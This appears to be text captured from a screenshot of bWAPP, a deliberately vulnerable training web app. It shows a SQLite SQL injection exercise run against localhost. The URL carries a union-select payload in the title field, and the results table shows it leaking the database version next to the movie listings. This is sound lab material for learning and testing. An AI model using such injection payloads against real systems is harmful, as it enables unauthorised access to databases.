 localhost/sns_demoapp/sqli_11.php?title='union+select+1,2,sqlite_version(),4,5,6--+-&action=search
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credit
/ SQL Injection (SQLite) /
Search for a movie: Search (requires the PHP SQLite mo
Title Release Character Genre IMDb
2 3.11.0 5 4 Link
G.I. Joe: Retaliation 2013 Cobra Commander action Link
Iron Man 2008 Tony Stark action Link
Man of Steel 2013 Clark Kent action Link